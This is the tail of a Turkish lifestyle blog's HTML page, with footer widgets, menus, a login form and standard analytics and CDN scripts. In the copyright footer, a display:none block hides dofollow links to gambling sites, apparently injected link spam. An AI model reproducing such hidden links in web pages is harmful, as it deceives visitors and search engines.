				<a  title="Vintage Kol Saati Kadın" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/11/daniel-klein-vintage-saat-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;daniel-klein-vintage-saat-86x64.jpg&quot;,&quot;210&quot;:&quot;daniel-klein-vintage-saat-210x136.jpg&quot;,&quot;1080&quot;:&quot;daniel-klein-vintage-saat.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/vintage-kol-saati-kadin/" class="post-url post-title">
			Vintage Kol Saati Kadın		</a>
		</p>	</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-subscribe-newsletter-2" class=" h-ni w-nt footer-widget footer-column-2 widget widget_bs-subscribe-newsletter">    <div  class="bs-shortcode bs-subscribe-newsletter bs-feedburner-newsletter ">
		            <div class="subscribe-image">
                <img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png" alt="">
            </div>
		
        <div class="subscribe-message">
			<p>guncelpaylasim.com sitesi içerisinde güncel hayata dair bir çok konu hakkında bilgi edinebileceğiniz geniş kapsamlı blog sitesi. Sitemizdeki tüm içerikler tamamen bilgilendirme amaçlıdır. Oluşabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.</p>
        </div>

        <form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bs-subscribe-feedburner clearfix"
              target="_blank">
            <input type="hidden" value="guncelpaylasim" name="uri"/>
            <input type="hidden" name="loc" value="tr_TR"/>
            <input type="text" id="feedburner-email" name="email" class="newsletter-email"
                   placeholder="E-postanızı giriniz .."/>
            <button class="newsletter-subscribe" name="submit"
                    type="submit">Abone ol</button>

			        </form>

    </div>
</div><div id="block-3" class=" h-ni w-nt footer-widget footer-column-2 widget widget_block"><a href="https://teknobilimadami.com" title="tekno bilim adamı"> tekno bilim adamı</a>
|
<a href="https://www.guncelpaylasim.com" title="Güncel Paylaşım"> Güncel Paylaşım</a>
|
<a href="https://wroxe.com" title="wroxe"> wroxe</a>
|
<a href="https://teknosarmal.com" title="teknosarmal"> tekno sarmal</a>
|
<a href="https://www.teknoseo.com" title="tekno seo"> teknoseo</a>
|
<a href="https://www.bayanhobisi.com" title="bayan hobisi "> bayan hobisi</a></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_media_image"><div class="section-heading sh-t3 sh-s1"><span class="h-text">Sponsorlar</span></div><img width="300" height="99" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png" class="image wp-image-479  attachment-medium size-medium" alt="teknobilim" style="max-width: 100%; height: auto;" title="Sponsorlar" decoding="async" loading="lazy" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo-300x99.png 300w, https://www.guncelpaylasim.com/wp-content/uploads/2021/05/tekno-bilim-adami-logo.png 543w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="block-2" class=" h-ni w-nt footer-widget footer-column-3 widget widget_block">
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 Güncel Paylaşım - Tüm Hakları Saklıdır.

<div style="display:none;">

<a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a>

<a href="https://superbahisyeniadres2.net/" title="süperbahis" rel="dofollow">süperbahis</a>

<a href="https://betbooyeniadres2.win/" rel="dofollow" target="_blank" title="betboo">betboo</a>

<a href="https://betboogirisyap.win/" rel="dofollow" target="_blank" title="betboo giriş">betboo giriş</a>


</div>						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							|
<a href="https://www.adilorganizasyon.com/pamuk-sekeri-arabasi-kiralama.html" title="Pamuk Şeker Arabasi Kiralama" rel="dofollow" target="_blank">Pamuk Şeker Arabasi Kiralama</a>

|
<a href="https://www.evimtasnakliyat.com.tr/" title="İstanbul evden eve nakliyat" rel="dofollow" target="_blank">İstanbul evden eve nakliyat</a>

|
<a href="https://www.smokone.net/" rel="dofollow" target="_blank" title="Smok">Smok</a>

| <a href="https://www.aldkapi.com" rel="dofollow" target="_blank" title="Otomatik kapı">Otomatik kapı</a>
|
<div style="display:none;">

XYZ Footer Alanı

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
				<div class="bs-wrap-gdpr-law bs-wrap-gdpr-law-close">
			<div class="bs-gdpr-law">
				<p>
					Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Bununla iyi olduğunuzu varsayacağız, ancak isterseniz vazgeçebilirsiniz.
					<a class="bs-gdpr-accept" href="#"
					   data-cookie="show">Kabul etmek</a>

											<a class="bs-gdpr-more"
						   href="https://www.guncelpaylasim.com/cerez-politikasi/">Mesajları Oku</a>
									</p>
			</div>

					</div>
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197347211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197347211-1');
</script>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","cp":"/"};
//# sourceURL=better-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"full-width"},"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"Her\u015fey","tabs_more":"Daha","lightbox_expand":"Resmi b\u00fcy\u00fct","lightbox_close":"Kapat"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"tr-TR","notification":{"subscribe_msg":"Abone ol butonuna t\u0131klad\u0131\u011f\u0131n\u0131zda yeni makaleleri asla ka\u00e7\u0131rmayacaks\u0131n\u0131z!","subscribed_msg":"Bildirimlere abone oldunuz","subscribe_btn":"Abone ol","subscribed_btn":"Abonelikten \u00c7\u0131k"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.guncelpaylasim.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EMesajlar\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EKategoriler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EEtiketler\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							oturum aç						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.guncelpaylasim.com">
							<input type="search" class="search-field"
							       placeholder="Arama..."
							       value="" name="s"
							       title="Aramak:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_55761_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://www.guncelpaylasim.com/login35325221/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>giriş...</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_55761_user_login" class="input"
						       value="" size="20"
						       placeholder="Kullanıcı adı ya da email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_55761_user_pass"
						       class="input"
						       value="" size="20" placeholder="Parola..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://www.guncelpaylasim.com/login35325221/?action=lostpassword&redirect_to=https%3A%2F%2Fwww.guncelpaylasim.com%2Feviniz-icin-en-yeni-tv-unitesi-tasarimlari%2F"
						   class="go-reset-panel">Şifreyi unut?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_55761_rememberme"
							       value="forever"  />
							<label class="remember-label">Beni Hatırla</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Oturum aç"/>
						<input type="hidden" name="redirect_to" value="https://www.guncelpaylasim.com/eviniz-icin-en-yeni-tv-unitesi-tasarimlari/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> oturum aç</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Şifreni kurtar.</p>
						<p>Bir parola size e-posta ile gönderilecektir.</p>
					</div>
										<form name="lostpasswordform" id="form_55761_lostpasswordform"
					      action="https://www.guncelpaylasim.com/login35325221/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Kullanıcı adı ya da email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Şifremi Gönder"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guncelpaylasim.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/comment-reply.min.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script defer type="text/javascript" src="https://www.guncelpaylasim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985323" id="akismet-frontend-js"></script>
<script type="text/javascript" async="async" src="https://www.guncelpaylasim.com/wp-content/bs-booster-cache/11ea955c499c949264f26780310cf5ef.js?ver=e778d11c80cb07e37f1ec8facae22a82" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-release.min.js?ver=e778d11c80cb07e37f1ec8facae22a82"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.guncelpaylasim.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<script>
var flbpt=function(t){"use strict";return{init:function(){0==flbpt.ads_state()&&flbpt.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".flbpt-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guncelpaylasim.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){flbpt.init()});

</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20d0440c91dafe',t:'MTc2OTEwMzM4Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d67fe8c9fa74f089a2a694c30406666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rq-hkWI8iigEsYZMBPXaBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103393516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>